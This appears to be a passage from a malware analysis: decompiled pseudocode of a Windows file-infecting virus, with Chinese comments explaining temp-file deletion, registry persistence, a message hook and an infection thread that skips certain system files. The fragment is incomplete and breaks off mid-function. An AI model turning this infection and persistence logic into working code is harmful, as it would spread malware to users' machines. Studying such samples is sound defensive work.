 if ( lpLibFileName ) // current file
hVirusModule = lpLibFileName;
else
hVirusModule = (const CHAR *)&unk_8C547D;
if ( LoadLibraryA(hVirusModule) )
{
// 删除TEMP目录下的.tmp文件
DeleteTempFile();
// 自身路径加入注册表键值 PINF
// Software\Microsoft\Windows\CurrentVersion\Explorer
RegNewKey(v3);
TheradId = GetCurrentThreadId();
// 注册全局消息钩子，系统关机注销前将自身正常退出
result = (int)SetWindowsHookExA(WH_CALLWNDPROC, (HOOKPROC)fn, 0, TheradId);
if ( !hInfectThread )
{
// 创建感染进程，过滤掉readbook.exe, rundll32.exe, \\dllcache\\目录下.exe和.src文件
result = CreateInfectThread((int)off_8C6290, 1, 0);
hInfectThread = result;